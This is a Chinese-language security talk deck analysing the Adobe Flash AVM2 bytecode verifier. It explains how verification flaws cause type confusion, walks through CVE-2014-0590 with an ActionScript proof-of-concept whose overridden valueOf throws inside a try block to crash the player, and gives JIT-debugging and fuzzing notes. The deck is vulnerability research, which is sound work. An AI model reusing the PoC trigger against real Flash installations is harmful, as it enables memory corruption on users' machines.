Slide 1
深入理解AVM 验证器
instruder

Slide 2
介绍下我自己
王云翔 网名instruder 11年初加入翰海源
当前星云产品沙箱行为分析技术负责人
个人兴趣主要在漏洞挖掘、分析利用、APT防御
海贼王、火影迷

Slide 3


Aout Flash Vul
得天独厚，一个漏洞多平台多软件应用
如各种浏览器、OFFICE文档、跨平台等

Slide 4


Aout Flash Vul
免杀容易，
商业的SWF加密方案成熟 doswf
脚本易混淆加密
AVM层面难解析以及写规则
对于传统的杀软软件检测难度比较大

Slide 5

Aout Flash Vul
稳定利用，全内存读写
利用fash的vector对象实现bypass dep、aslr不弹不卡，
同时不少IE的漏洞也利用flash的堆布局来实现稳定利用

Slide 6
Flash Exploitable Vul Cve
CVE-2011-0609
CVE-2011-0611
CVE-2011-0627
CVE-2011-2444
CVE-2013-0633
CVE-2013-0634
CVE-2013-0648
CVE-2013-5331
CVE-2013-5332
2014
2010
2011
2012
2013
2014.至今
CVE-2010-1297
CVE-2010-2884
CVE-2010-3654
CVE-2012-0697
CVE-2012-0767
CVE-2012-0779
CVE-2012-3515
CVE-2014-0497
CVE-2014-0502
CVE-2014-0515
CVE-2014-8439

Slide 7
Aout Flash Vul
今年下半年 微软给IE吃了几个大补丸
堆延迟释放
隔离堆
虚表保护机制
而Flash一直几乎没有任何保护措施(除了对抗jit spary)
下一个会是Flash么？

Slide 8
目录
About AVM
1
AVM Bytecode Verifiy
2
Jit Code Generic and Debug
3
Flash Vulnerability Hunter
4
Conclusion
5

Slide 9
About AVM

Slide 10

About AVM
ActionScript Virtual Machine 2 (AVM2)是执行Action Script3 (as3)语言的虚拟机
As编译之后产生abc文件,AVM2对abc里面的bytecode进行验证，生成jitcode，并且执行

Slide 11



How AS Works
Mxmlc
编译
AVM
Action script
Source .as
Swf file
Bytecode .abc
Machine Code
07369f62 8b45dc mov eax,dword ptr [ebp-24h]
07369f65 8b4808 mov ecx,dword ptr [eax+8]
07369f68 8b99e0020000 mov ebx,dword ptr [ecx+2E0h]
07369f6e 8d4de0 lea ecx,[ebp-20h]
07369f71 8945e0 mov dword ptr [ebp-20h],eax
07369f74 c745e480b23107 mov dword ptr [ebp-1Ch],731B280h
//
07369f7b 8b4304 mov eax,dword ptr [ebx+4]
07369f7e 83ec04 sub esp,4
07369f81 51 push ecx
07369f82 6a01 push 1
07369f84 53 push ebx
07369f85 ffd0 call eax // local2.text = “Helloco”

Slide 12
As Methods
As3主要有3种Methods，AVM基于对这些方法的解析验证执行
Native Methods
Flash自身的函数，直接机器代码的形式
Static-init Methods
Flash编译器生成的代码
Normal Methods
正常我们自己编写的action script

Slide 13
Tools
AIRSDK_Compiler、FlashDevelop 编译/源码Debug工具
ABC 修改工具 RABCDAsm
swftools swf 反汇编
As3_sorceer swf 转换成源码
FFDEC 非常强大的flash反编译

Slide 14

FFDEC

Slide 15

Study Resource
AVMPlus avm虚拟机实现源码 动态调试avm
google project zero
http://code.google.com/p/google-security-research/
*app

Slide 16
AVM Bytecode Verify

Slide 17
About AVM Verify
Avm对bytecode是完全不信任的，在执行每条bytecode时都进行验证是否合法，验证通过之后，则生成相应的jit code执行
Verify对于avm来说非常重要，验证错误会导致出现类型混淆类的安全漏洞
如cve-2011-0609、CVE-2014-0590、CVE-2014-0585…..

Slide 18
Why Need AVM Verify
public class Main extends Sprite
{
public function Main():void
{
var local2:TextField = new TextField();
local2.text = "Helloco";
addChild(local2);
var array = test();
trace(array.length);
}
public function test():ByteArray
{
var local1 = new ByteArray();
local1 = 0x41414141;
return local1;
}
}
Test函数返回一个整数而不是ByteArray，整数有.length 属性？
如果没有avm verify，会发生什么？

Slide 19
Avmplus:Verify Functions
verifyMethod ：验证as 函数的入口
verifyNative ：Native函数验证调用
verifyJit ：需要生成jit的方法验证调用
verifyInterp ：不需要生成jit的方法验证调用
verify() : 验证main函数
verifyBlock ：解析具体的指令进行验证
checkTarget ：对target进行验证
Notes:
x

Slide 20

As Methods Called What Happen

Slide 21

Verify Flow – Verify Main

Slide 22

Verify Flow - VerifyBlock

Slide 23

Verify Flow - CheckTarget

Slide 24
A example– verify flow
[stack:2 locals:3 scope:9-10 flags:]
{
00000) + 0:0 getlocal_0
00001) + 1:0 pushscope
00002) + 0:1 getlocal_0
00003) + 1:1 constructsuper 0 params
00004) + 0:1 findpropstrict <q>[public]flash.utils::ByteArray
00005) + 1:1 constructprop <q>[public]flash.utils::ByteArray, 0 params
00006) + 1:1 coerce_a
00007) + 1:1 setlocal_1
00008) + 0:1 pushbyte 1
00009) + 1:1 convert_d
00010) + 1:1 setlocal_2
00011) + 0:1 getlocal_2
00012) + 1:1 pushbyte 20
00013) + 2:1 ifne ->17
…….
00014) + 0:1 pushstring "aaaa"
00015) + 1:1 coerce_a
00016) + 1:1 setlocal_1
00017) + 0:1 getlocal_1
00018) + 1:1 getproperty <multi>{…… }::length
00019) + 1:1 convert_d
00020) + 1:1 setlocal_2
00021) + 0:1 returnvoid
}
Local1 = new ByteArray
BLOCK[0]
verifyBlock 检测到条件跳转，调用checkTarget(13,17)
创建BLOCK[17],add worklist
当前state local1 = ByteArray
继续进行验证
Local1 = String
1、第一次到达这里正常验证
2、返回，取worklist继续验证BLOCK[17]
3、发现之前已经验证过，调用checkTarget验证current state与之前验证的state是否一致
4、local1 string vs ByteArray
5、NO Security issue！

Slide 25
Current State 和target 不符合
严重不符合
throwVerifyError
可以识别的不符合
生成jit code 添加额外判断，实际运行时解决不符合的情况
后面有例子进行描述

Slide 26

Verify Vulnerability
验证器会对一个方法的所有的执行路径进行遍历检查，如果一个路径没有验证到，但是在执行的时候却可以执行到，由于jit会优化代码，这个路径执行的时候的一些前置条件将不存在，这就是一个安全漏洞。
典型的例子CVE-2011-0609、最近google project zero发现的CVE-2014-0584~0585~0586~0590

Slide 27
CVE-2014-0590 sxi* opcode verify error
package
{
import flash.display.Sprite;
import flash.text.TextField;
import avm2.intrinsics.memory.*;
public class Main extends Sprite
{
public function Main():void
{
var local1:String = new String("ABC123");
this.changethebytecodeofthis(new OverrideValueOf(), local1);
var local2:TextField = new TextField();
local2.text = "Hello World!";
addChild(local2);
}
public function changethebytecodeofthis(arg1:*,arg2:*):void
{
var local3 = 0x414241;
try
{
sxi1(arg1);
local3 = arg2;
throw Error;
}
catch (e:Error)
{
sxi1(local3);
}
}
}
}

Slide 28

Sxi~ opcodes.tbl
Opcodes.tbl 文件里面记录了哪些指令可以抛出异常，哪些不会

Slide 29
Try/catch ---avm verify this path
changethebytecodeofthis (override_object, a_string)
// arguments are passed in the "local" registers: local0 is the "this" object, local1 is the first argument and so on:
pushint 0x414241
setlocal3
getlocal1 (first argument, override_object)
try {
sxi1
getlocal2 (second argument, a_string)
setlocal3
throw
}
catch {
getlocal3
sxi1
pop
returnvoid
}
returnvoid
}
Local3 =0x414241
AVM think Sxi1 opcode can’t throw exception,continue
Local3 = string
AVM think throw opcode is the only path to catch target
AVM think local3 only can be a String
Generic Handle String Atom Arg to Sxi1 (JIT CODE)

Slide 30
Try/catch ---avm verify this path
changethebytecodeofthis (override_object, a_string)
// arguments are passed in the "local" registers: local0 is the "this" object, local1 is the first argument and so on:
pushint 0x414241
setlocal3
getlocal1 (first argument, override_object)
try {
sxi1
getlocal2 (second argument, a_string)
setlocal3
throw
}
catch {
getlocal3
sxi1
pop
returnvoid
}
returnvoid
}

Slide 31
But sxi1 opcode can throw a expection!
真正的执行路径:
pushint 0x414241
setlocal3
getlocal1 (first argument, override_object)
try {
sxi1
getlocal2 (second argument, a_string)
setlocal3
throw
}
catch {
getlocal3
sxi1
pop
returnvoid
}
returnvoid
}
When Execute Sxi1 Opcode ,Throw a exception!
Local3 = 0x414241
Is a interge! Not a String!

Slide 32

Crash!

Slide 33
Wrong Jit Code VS Right Jit Code
Wrong Jit Code:
catch target
00B0BEF2 mov ebx,dword ptr [ebp-0CCh]
00B0BEF8 mov esi,dword ptr [ebp-0D0h]
00B0BEFE mov edi,dword ptr [ebp-0D4h]
00B0BF04 mov dword ptr [ebp-64h],9
00B0BF0B mov eax,dword ptr [ebp-48h]
00B0BF0E mov dword ptr [ebp-64h],0Ah
00B0BF15 sub esp,0Ch
00B0BF18 push eax //0x414241
00B0BF19 call avmplus::AvmCore::integer (10CFF80h) //sxi1
00B0BF1E add esp,10h
CRASHED!
Right Jit Code:
//修改opcodes.tbl sxi1 throw = 1
Catch target
0218BEE1 mov ebx,dword ptr [ebp-74h]
0218BEE4 mov esi,dword ptr [ebp-0DCh]
0218BEEA mov edi,dword ptr [ebp-0E0h]
0218BEF0 mov dword ptr [ebp-64h],9
0218BEF7 movzx ecx,byte ptr [ebp-6Dh]
0218BEFB lea eax,[ebp-48h] //eax指向0x414241
0218BEFE sub esp,4
0218BF01 push ecx
0218BF02 push eax
0218BF03 push dword ptr [ebp-0E8h]
0218BF09 call avmplus::makeatom (2DA2E0h) //调用makeatom生成对应的int atom
0218BF0E add esp,10h
0218BF11 mov dword ptr [ebp-64h],0Ah
0218BF18 sub esp,0Ch
0218BF1B push eax
NOT CRASH!

Slide 34
Why sxi1 can throw exception?
Interpreter.cpp
INSTR(sxi1) {
i1 = AvmCore::integer(sp[0]); //SP[0] =OverrideValueOf Object
sp[0] = CHECK_INT_ATOM(Atom(((i1 << (8*sizeof(Atom)-1)) >> ((8*sizeof(Atom)-1)-3)) | kIntptrType));
NEXT;
}
/*static*/ int32_t AvmCore::integer(Atom atom)//object atom
{
const int kind = atomKind(atom);
if (kind == kIntptrType)
{
AvmAssert(int32_t(atomGetIntptr(atom)) == (int32_t)integer_d(number(atom)));
return int32_t(atomGetIntptr(atom));
}
else if (kind == kBooleanType)
{
return int32_t(atom>>3);
}
else
{
// TODO optimize the code below.
return (int32_t)integer_d(number(atom));
}
}
Object Atom

Slide 35
Why sxi1 can throw exception?
/*static*/ double AvmCore::number(Atom atom)
{
for (;;)
{
const int kind = atomKind(atom);
.....
// all other cases are relatively rare
switch (kind)
{
case kStringType:
return atomToString(atom)->toNumber();
default:
AvmAssert(false);
// should never get here, but fall through to NaN if we do.
case kSpecialBibopType:
......
case kBooleanType:
return atom == trueAtom ? 1.0 : 0.0;
case kNamespaceType:
atom = atomToNamespace(atom)->getURI()->atom();
break; // continue loop, effectively a tailcall
case kObjectType:
atom = AvmCore::atomToScriptObject(atom)->defaultValue();
break; // continue loop, effectively a tailcall
}
}
}

Slide 36
Why sxi1 can throw exception?
Atom ScriptObject::defaultValue()
{
AvmCore *core = this->core();
Toplevel* toplevel = this->toplevel();
Atom atomv_out[1];
// call this.valueOf()
// NOTE use callers versioned public to get correct valueOf
Multiname tempname(core->findPublicNamespace(), core->kvalueOf);
atomv_out[0] = atom();
Atom result = toplevel->callproperty(atom(), &tempname, 0, atomv_out, vtable);
// if result is primitive, return it
if (atomKind(result) != kObjectType)
return result;
// otherwise call this.toString()
tempname.setName(core->ktoString);
atomv_out[0] = atom();
result = toplevel->callproperty(atom(), &tempname, 0, atomv_out, vtable);
......
return undefinedAtom;
}

Slide 37
Why sxi1 can throw exception?
POC中 OverrideValueOf 重载了valueOf函数
package
{
class OverrideValueOf
{
public function valueOf():Object
{
throw (new Error("an exception"));
}
}
}//package
主动抛出异常

Slide 38

CVE-2014-0584~0585-0686
CVE-2014-0584: op_setglobalslot bytecode verify error
类似CVE-2014-0590 可以回调调用toString函数，通过重载toString函数，主动抛出异常
CVE-2014-0585: op_pushscope bytecode verify error
op_pushscope 当参数为NULL时会导致出现异常，而opcodes.tbl
相应的throw 为0
CVE-2014-0586: op_pushwith bytecode verify error
op_pushscope 当参数为NULL时会导致出现异常，而opcodes.tbl
相应的throw 为0
Avm2官方文档里面说明了这条指令会出现异常！

Slide 39
Jit Code Generic and Debug

Slide 40
Jit Code Generic
Functions：
BaseExecMgr::invokeGeneric
主要函数
Assembler::nativePageSetup()
分配需要的内存并且判断是否需要进行随机padding，插入INT3,使函数地址不容易被猜解出地址
Assembler::gen
根据对应的opcode生成相应的指令
asm_insert_random_nop();
在生成的jitcode中随机插入nop指令，对抗jit spary

Slide 41

Jit Code Debug
Windbg Ext：DbgJitExt.dll
Hook setJitCode函数
获取到生成的jitcode 地址以及对调用的as method name

Slide 42

Jit Code Debug
Windbg Ext：Usege DbgJitExt
0:005> !load DbgJitExt
0:005> !hookjit 0x00310000 //flashplayer base address

Slide 43

Jit Code Debug
Windbg Ext：Usege DbgJitExt
0:013> !SetBpJit 0x1a
add method_id:26 breakpoint success

Slide 44
Flash Vulnerability Hunter

Slide 45


Fuzz swf as function by onebyte or four byte
google project zero搜索找到大量的swf用例，
进行onebyte fuzz和简单变异传入的参数

Slide 46

CVE-2014-0576

Slide 47
